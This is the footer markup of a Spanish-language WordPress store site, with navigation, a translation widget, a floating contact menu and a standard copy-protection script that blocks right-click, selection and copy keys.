							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Mi Cuenta						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="http://www.grupomorbeck.com"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Início						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right"
                 data-repeat-time="15">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-niche/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<div id="auto_translate_button_wrapper" class="wpat_float wpat_float_top_left auto_detect_enabled">
    <div id="google_translate_element_1114800392" class="small dashicons-before google_translate_element"></div>
            <style>
    .auto_translate_minimalist .wpat_lang_item.wpat_lang_selected {
        border-color: #f0f0f0;
        border-width: 1px;
    }
    .auto_translate_minimalist .wpat_minimalist_dropdown {
        border-color: #f0f0f0;
        border-width: 0 1px 1px 1px;
    }
    .auto_translate_minimalist .wpat_lang_item {
        background-color: #fff;
        color: #000;
        font-family: ;
    }
    .wpat_minimalist_dropdown {
        background-color: #fff;
    }
    .wpat_minimalist_dropdown .wpat_lang_item:hover {
        background-color: #fff;
        color: #000;
    }
</style>
<div class="
            auto_translate_minimalist
            wpat_min_style_flags            wpat_min_txt_display_name            wpat_invisible
            wpat_min_txt_underline            ">
    <div class="wpat_lang_item wpat_lang_selected">
        <div class="wpat_flag_wrapper">
            <div class="wpat_flag" data-icon-class="dashicons-admin-site-alt3"></div>
            <div class="wpat_lang_name"></div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate"></div>
        </div>
        <span class="dashicons wpat_chevron dashicons-arrow-down-alt2"></span>
    </div>
    <div class="wpat_minimalist_dropdown wpat_closed" >
                <div class="wpat_lang_item" data-lang-code="en">
            <div class="wpat_flag gb"></div>
            <div class="wpat_lang_name">English</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">en</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="pt">
            <div class="wpat_flag pt"></div>
            <div class="wpat_lang_name">Portuguese</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">pt</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="es">
            <div class="wpat_flag es"></div>
            <div class="wpat_lang_name">Spanish</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">es</div>
        </div>
            </div>
</div>    </div><div id="ays_tooltip" ><div id="ays_tooltip_block"><p>No puedes copiar el contenido de esta página.</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
                <style type="text/css">
                    @media screen and (max-width:480px){
                        .wpfm-menu-wrapper{display:none; }	
                    }
                </style>
                        <div class="wpfm-floating-wh-wrapper" >
                     <div class="wpfm-menu-wrapper wpfm-template-5" menu-id="1" data-pos-offset-var="1" data-disable-double-touch = "0">
    <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-right">    
        <ul class="wpfm-nav wpfm-nav-show-hide" style="display:none;">
                                <li class="wpfm-title-hidden ">
                        <a title="Início" class="wpfm-menu-link" href="https://grupomorbeck.com/"  >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="dashicons dashicons-admin-home" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Início                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Início                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Llamar" class="wpfm-menu-link" href="https://wa.me/51923235610" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="fa fa-phone" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Llamar                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Llamar                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Face" class="wpfm-menu-link" href="https://es-la.facebook.com/grupomorbeck/" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="dashicons dashicons-facebook-alt" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Face                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Face                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Contacto" class="wpfm-menu-link" href="https://grupomorbeck.com/contactanos/" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="fa fa-envelope" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Contacto                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Contacto                            </span>
                                            </li>
                                    <a class="wpfm-nav-close-trigger wpfm-menu-link" href="javascript:void(0)" id="right">
                <span aria-hidden="true"><i class="fa fa-times"></i></span>
            </a>       
        </ul>
        <a class="wpfm-nav-strech-trigger" href="javascript:void(0)" id="right">
            <span aria-hidden="true"><i class="fa fa-bars"></i></span>
        </a>              
    </nav>
</div>            </div>
            <style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-4820 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4062 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7411 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6172 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1832 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6401 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1976 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-803 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2333 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5673 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1211 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7524 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3290 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2798 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-103 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8741 .nav-sublist-dropdown > .container > ul, .menu-item-8741 .menu-static-block {height: 500px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8741.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8741.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8852 .nav-sublist-dropdown > .container > ul, .menu-item-8852 .menu-static-block {height: 400px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8852.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8852.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8854 .nav-sublist-dropdown > .container > ul, .menu-item-8854 .menu-static-block {height: 450px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8854.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8854.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-13694 .nav-sublist-dropdown > .container > ul, .menu-item-13694 .menu-static-block {height: 350px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-13694.item-design-mega-menu .nav-sublist-dropdown, .menu-item-13694.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1750px;}
.menu-item-8741 .nav-sublist-dropdown > .container > ul, .menu-item-8741 .menu-static-block {height: 500px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8741.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8741.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8852 .nav-sublist-dropdown > .container > ul, .menu-item-8852 .menu-static-block {height: 400px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8852.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8852.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8854 .nav-sublist-dropdown > .container > ul, .menu-item-8854 .menu-static-block {height: 450px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8854.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8854.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.follow-816 a:hover i{color:#E9E9E9!important}
.menu-item-1837 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9931 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9052 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3365 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9131 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-967 .item-title-holder:hover h3,.menu-item-967 .item-title-holder:active h3,.menu-item-967.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-967 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1457 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2679 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8708 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-415 .item-title-holder:hover h3,.menu-item-415 .item-title-holder:active h3,.menu-item-415.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-415 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4450 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7001 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2148 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5483 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-343 .item-title-holder:hover h3,.menu-item-343 .item-title-holder:active h3,.menu-item-343.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-343 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6648 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2638 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8492 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8021 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9246 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-979 .item-title-holder:hover h3,.menu-item-979 .item-title-holder:active h3,.menu-item-979.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-979 > .item-title-holder h3{font: inherit;text-decoration: inherit}
